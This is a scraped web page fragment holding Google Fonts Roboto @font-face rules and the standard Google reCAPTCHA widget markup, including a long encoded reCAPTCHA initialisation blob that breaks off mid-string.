@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="GqUsB9wMohX7-qaX7521Ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="GqUsB9wMohX7-qaX7521Ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GqUsB9wMohX7-qaX7521Ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDm8OIC8Obw7fCphDDg3wIWlHDiMKuNDtkw7/CrTfCrsK1woQBcRvDmMO8A1nCr8O1K14/[base64]/[base64]/CkT4pPnNVAxQrB8KMwoN0w58nwqXDgsOxGMKlOMO8w47CrcOZfGrDtMKfw6vDtCo6wo5Ow5vCq8KwFcKUEMOUDCJ6wqVjVcO5HlUzwqzDuRfDjkZpwrxgLDDDrMKJJWVtEgPDk8O1wrM7P8Ksw4HCmMObw7vDjQMLfFnCjMKswpzDtUAvwoHDsMO3wpQhwo/DrMKxwoHCvcKsRT0awqLClnnDqE4ywqnCh8KHwoYJLMKHw4drGcKewqMOCsKbwrDCocKGaMO0IcKEw5fCjXzDi8KDw7oTZ8OPOsKMbMOcw7nCrMOpCcOiYQjDvjQTw65Bw7LDq8OrJcOoIsOJJsOaHksYVT7CpwbCi8K5LS5Ow4k/w4fDhXdXKwLClxtodsOJFcOlw5nDmsO1wo3CpC7Cn2rDml5ww5nCphPCrsOswo3DlxXDq8K1wqlYw6d/w4cAw7Q6FB/CrBfDh3kjw5HCuDBCC8OIwqsgwp5sMsKbw6zCmMOIPsK9wrnDkg3Cmh3CjDbDlsKBOyUuwoVhWXI+wr7DononGBvCk8KmAcKXNXLDvMOER8OMUsKmQ2TDhiXCrMOYSAwDSMOrQMKgwp/DsGfDl0UxwrLDocOxRsOVwojCqUjDkcOgw4vDi8KUDMOYwpHDsSJbw6RUJcKHw5jDhHppe3vDmTN7w4fCtsKQSsK6w7nDtcKoOsKCw6F/SMOnRcKBPMOxB3QWwopPwolMwrJPwpfChWJnwo1Pcn7Cn0gTwqjDosOmLx0nY3dfSD/Dl8ONwovDkBtaw4oGNjp9IE4twqgNBX42E2gnL3nCqx5Nw4fDmS3Cl8Kxw47DuERJC2MDwqPDhVbCj8Ozw41tw5tQw4TDkMOVwrAXYDTCr8KPwro7wrZCwozCiMK1w5fDr35PUBBVw58GDH08CxvDk8KGwoNAVUVjVXILw7zCv0/Dr0fDtgnCtT/DtcKqRwI9w73DkjVsw6HCucOtJA7DrsOUWMK/wpZZQMOjw7oWbxHDsUbDpUrDvHJxwotTw5IJe8KLw4Q/wp5FHBxAw7vCsWbDnQUHw5RRTAHCs8KpQAcrwpEqfsO6QsOcwrPDp8KwQ35NwoUzwogKLsOFw6wdKMKlw7VTTMKUwoxxaMO+wrQTM8KaP8OxPMKLPsO/[base64]/w7EGwpnDrwXCo8KHfigMHlTCr8OxJ8O2w7fDpcKQSlHClRfDvBlJw6zCicKvw74nwozDjmfDrVbCgz95cGRAAsK/T8O5YsO6w7o4woEaNE7DnGI1w7FfAUDDrMOBwqFbPMKTw5lEUE0Ww4QKwoY1S8O0ORfDgTAfcsOKJwkWaMO+wr0Rw5/[base64]/Dnz3CpAovwpoFTh7DusKbMzrDvsKDDzHCmsOia8K2TjzDvsKKw7/[base64]/DoSoCwo/[base64]/CjAxTDcKveFRXwqfDpcOOwr9Yw5xdw5/Doj1QHcKoDMOAEWIiJV1fCFAHfSXCrjHDvSfCvcKkwrEywoLDrMOCA3UVInhWwp93f8OrwoPDtMOSwoBbRcKPw54wcMOtwrwgZ8KgHjXCvcO2UXrDq8KoPEF6KcOJw5RpegtPEX/DlcOMYk8tcxjDgnwIw6PDtjsRw6nDn0DDmidHwpvDlsO6Z0bCtMOqacK3w71yfsO7wrp4w4ZJwprCocOBwqwKfBPDlsOMFF0jwqXCiCZrPcOCMATCm0EmPEvDtsKATXTCmMODw6ZzwpnCvMKeCMOsYC/DsMKUPVRRP1NbccOoPjkjw5BjCcO8wrrCjVhOBEDCmBnCqDkYdcKNw7pLP3wEZBDChcKrw5dOJsKxdcOcSxhyw6R9wp/[base64]/LMObw4fCsmcnAMOmWj/[base64]/CisKjFMOTw410IMOsL8K9wrQKwpTDgMOOwpTDrw/DjQfDjSrDuQ7ClcO2aknDrMOnw5xhfnPDhTDCmGDDgjfDliE0wqTCpcOiEn8bwoMOw7rDksOrwrsUDsKvf8Ocw50Fwpk8BcK8w4/CicOcw6ZvQMOSUBLCsRHDjMKfW1fCtw9gAsOzwq8/w5XCnsKNNnDCvQUeZ8KOd8KgUDYCw4NwQsOsGcKXesOpwqlbwp5dfsOKw5Q/[base64]/Aj3DozvDt8KqUSLCkBnDrUg8KcOLwqnChsO5w45sw6MSw5JjXMOuc8KpScK/w5AlecKfwqgoMATCq8KCWcOIwrPCv8Kab8KXMgbCvEZ7w4R3dA7ChTdjEsKCwqTCvD7DuRlHBMOVdmfCtirCtMOgL8OPw7XDgEsqQ8OyMMKPw78sw53DnivDvjljwrDDmcK+asONJMODw653w7hUfMOyGQgAwosZDR/DnMOow7hWHMOTw4nDtmh5B8ONwp3Dv8Otw7rDqU46aMKIBcKowrg6JUoZwoAuwqLDqcO1wrocWAvCuyvDtMKVw4NNwrwAwo/CgCALPcOSYxZPw47Dj1bDg8OIw61UwqPCucOtJ0pyZ8ODwqDDncKGIcOWw5V8wpsZw6N+asOKw5HDnsKMw6jCpsOew7omCMOhbH7CsjM3wqY0w6IXDcObIntLGE7DqMKydAFUQW5/wq0gwrTCpz3Dg0luwrVgMMOSQMOiwrxlSsO6PmgXw4HCusOybMK/woPDr2BWP8K7w6nDgMOeQyvDtMOeTcOQw7rDvMK2JMKKRMOYw5nDiWtFwpEuwqvDjDwaFMKPFAp6w7/DqR3Cp8OSJsOTU8OHwozCrcO/UsO0wrzDisOSw5JGXm1WwprCusOlwrd5XsOuKsKiwodxJ8KQwrtXwrnCisOyQMKOw7LDqsKfUVzDjDDCpsKGw5jCr8O2W0kjacOOQMK7w7U8wpoGVnMAIml0wqLCvwjCs8KNcFLDrH/CoBACVnfDnCI5IcKffsO5OnrCq3/Dp8K+w6FVwrUMDh7CksOuw4FCLyfCrirDvSlhHMK1wobDkz5pw6rCtMOJO1Axw5bCvMOma1DCm3AXw6NTdMOIUMKhw4LDgn/DlsOxwoHCm8Onw6FXdMOjw43Dqgsswp/DhsOvcjDCvwk1HTrClV/DrcOKwqxBBwPDo1bDmMODwpwbwqLDtFLDuzolwrfCuT/Cv8KTGQEgCGvDgBzDt8Kiw6TCpcK/[base64]/CoMKrP8KNw6XDrsKhLCYNwrzDqsO5MMO0ZcKKwqpQFMOrJcOLw4waS8KZfBJcwoTDjsOvUDRuI8KrwozDtjRrUS7CpsKKAsOQYFoUV0rDj8KpCxcbYE8fLcK8U03DksK/YcK1F8KAwo3CpMOFKCfCjkJywq3DgcO8wq/CrcO/RRHCq3/[base64]/[base64]/[base64]/CiC7Cs8OswrpGajHClcK3MAUuLSHDtcOuwoBhw6bDmMODw4nDrsOow6fCnXDCnWkqXCVxwqDCjcOHJwvCnsOSwrNrwr3DhMOlwpDDkcOcw7bCssK0wonCocKgS8OUKcKWw4/[base64]/Ch8K6woxAw54aGMKcZ8KAaMOzw7V7bC/[base64]/UUDCt1YBw6jDqMOxwrfCmcKhw43DgMOrwrA1wo/Cs0oswro5FBlRd8KEw4vDhinCvwbCtx9Mw6/CjsKMBEfCuTw7dEzDqHnCuU8zwoFFw6jDuMKgwpzDnVLDhMKAw5zCqcOKw6QRasK4L8KlGDVMa0wqVMOmw652w4Yhw5k2w69sw5w4w7l2w6jDgMODXHN2wqZEWyrDgMKvB8K0w7/Cj8KWHMObSD7DhjzCncOlcTXCnMKmwpPCpsO3R8OxV8O0MMK6XwDDvcK6axFkwpN9bsOvwrUKw5nDqMKLPktTw71oHcK8fMKlSzPDhG7Do8OyAMOZUcKtYsKnTjtqw5MxwokLw7xdWsOpw53CrmXDtsOxw5/DlcKew6zClcKew43CiMO9wrXDrAtzXX1ZY8K5w44UfCrCoj7Dp3LCq8KfE8KDw6QsZ8KPB8KCVMONdWZ3DsOYJ3lNGzHCsx7DvBpLI8Oyw6TDq8OowrYTEGvDr1Ijwo3DuxPChX17wovDsMK/OBDDq3bCqMO7CG3DoXHCq8OMDcORWsOvwo3DpcKcw4oWw7/CtsOfVBfCuRjCrVrCklFFw4rDnAopf2gvKcOKe8K7w73DjcKYFsO+wopFD8O8wqTCg8OVw6fDnsKWwqHCggfCgxrCmkFALnLDkmjDhyjCqcKmJMKmeRERL1bDh8OlGWzCtcK8w5HDqcKmITwsw6TDuDDDpcO/w5JrwoNpE8OKEcKqM8KqFAHDp2nCm8OcAUZmw4l3wpR0wpzDhgs4YGoHHcOsw7RAZCHCi8KZWcK5RsKnw55Yw6XDky3ChHfCuiXDg8KoIMKiBWlPMm93RcKXS8OnNcOGZHJAw63CgEnDi8OuWcKjwqvCs8OCwp5CcMO/wprCsRjDt8Ktw6fCilZQwoVlwqvCk8KVw7DDiT/DlTJ7wr3Co8Oew7Q6wrfDiTYowpLCnX1XG8K/[base64]/JCZjbzTCtX/ChMOKFsOMQUzCjjFfVMKDwoNhw7JWwozChcODwp/CqMKnBcO9QBnDpsOEworDuVZrwrAQYsK1w7ZdfMO7P07DmH/CkAsdJsKVdnrDpMKewpLChw7DuwLCi8KRWCtpwoXCgy7CpwbCqSJUHcKKAsOSGUPCvcKkwpLDu8KCURPCgHUYLsOnNsKSwqFSw7zCk8OcGcKhw4TCgynCmi/Cl2oRfMKLeQ8Ew77CtQNCT8OXwrTCqSXDrigCwpcpwoF5NRLCswrDoBLDuSvDvQbDiSzCpMOqwq82w5Vew4bCoEhowoFlwpzCmn7ClcKdw7/[base64]/wrRiw6IrVMKVwrZnw6jCsy/CmsKsfMKGw6nCh8KtNsKlwpTCnMOBXcOTTcK+w5bDnMKdwoI9w4E2wrjDh302wrzCtRDDisKJw6ULw4nClsOgDmrCrsO+S